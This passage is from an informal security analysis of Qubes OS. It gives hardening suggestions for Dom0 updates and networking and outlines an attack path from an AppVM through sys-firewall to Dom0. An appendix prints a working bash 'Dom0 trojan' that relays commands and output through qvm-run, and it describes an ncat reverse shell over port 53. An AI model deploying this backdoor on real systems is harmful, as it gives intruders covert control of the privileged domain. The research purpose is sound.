- [ ] This is really difficult, I know, but, whenever possible, switch to **seL4** and forget about security. It is formally verified, end of story. Xen will have few vulnerabilities, but still will be found.
- [ ] The hypervisor domain must NOT be updated/manipulated by the end user (see below Dom0 design and update strategy)**Dom0 design and update strategy**

- [ ] DO NOT use a third party mechanism (RPM) to partially update the Dom0. A more desirable way would be to use something similar to what embedded systems do and update all the Dom0 as a full block. The system can have a fall back boot "Dom0 firmware" and then a procedure to update it as a full image DIRECTLY from Qubes OS servers. Do not let Dom 0 to be "editable", do not let users install stuff in Dom0. Dom0 should be a minimalistic static system where users should not be able to do anything, a read only image, loaded into memory and everything else should be done from AppVMs or VMs.

**Networking strategy for Dom0 update must change**

- [ ] In easy words: Dom0 update is fetching packages from a very exposed VM (sys-firewall) because this one is connected also to all the AppVMs!!! So, once you compromise an AppVM you have direct access to the networking stack of sys-firewall and any Linux Kernel TCP/IP stack remote 0day can be used to take control of sys-firewall and this will give the attacker a DIRECT interface to Dom0 as Dom0 has a direct interaction via Xen shared memory to sys-firewall to get the packages for update. Get a 0day in RPM packaging or an error in how Qubes handles those updates and Game Over. So this attack path will be my next challenge. BTW: yes, I know once you own sys-firewall you can do nasty things on the whole system via MiTM, but the challenge of owning Dom0 looks more sexy to me.## What's next?

This paper is only a very high level, informal analysis of Qubes OS from the end user perspective as I'm going to use it and want to relax myself when using it so I want to know how much I can relax with this solution. Again, despite all that I have said in this paper, **I LOVE Qubes OS** as I think it can be the foundation of a serious solution in the future. I also love my daughters. And I'm going to educate them in how to use Qubes OS and what virtualization means and how this can be used to make things more difficult to intruders (the oldest one is already starting hacking stuff so I think it will be interesting to her). So, if I'm going to give my daughters (best beta testing you can find on the Earth...) I want to be sure I give them a solution where they can be relaxed too and not have to deal with irrelevant security details that are out of their life scope (right now).

So, next will be to test the holy grail of Qubes OS: how well virtualization works at low level (by stressing) Xen virtualization features in the REAL World , as well as stress the Dom0 resistance to attacks. As we have seen, Dom0 is not isolated at all, and thus I want to know how difficult it is to compromise it in a last stage of chained exploitation. I mean, if we think about this attack path:

(untrusted) AppVM → (sys-firewall) AppVM → Dom0

I'm still in the very first stage (AppVM) with limited capabilities of jumping between AppVMs (not very useful right now). So I want to go directly to the root of the problem and target the Dom0 update mechanism as it looks to me like the obvious entry point to completely own Qubes OS. Why? Because we have seen that AppVM has zero embedded security so compromising them is trivial with any single exploit in the browser or the file manager, etc (as I did in this paper). And sys-firewall is a directly connected via network stack to all AppVMs and Dom0 too (which looks an error to me as mentioned in suggestions above)### Appendix A: the cutting edge technology never seen before used to create an interactive shell in Dom 0 .... ;-)

**Dom0 trojan**:

—--

```
#!/bin/bash

# this is Dom0 trojan

while :

do

COMMAND=$(qvm-run --pass-io sys-firewall 'cat ~/.../command' | bash)

echo "$COMMAND" > ~/.../output &&

qvm-run --pass-io sys-firewall 'rm -f ~/QubesIncoming/dom0/output'

qvm-copy-to-vm sys-firewall ~/.../output && qvm-run --pass-io
sys-firewall 'mv -f ~/QubesIncoming/dom0/output -f ~/.../'

rm -f ~/.../command

sleep 0.1

done
```

—---

Then on sys-firewall you just need any tunneling tool to open a reverse shell against the attacker on the Internet box. For this demo I just used ncat will SSL over port 53 and wrote a very simple message broker that was doing communication with Dom0 via "`~/.../command`" file as you can see in the example above. So the interactivecommunication was achieved thanks to  the “**qvm-run –pass-io**” functionality provided by Qubes OS.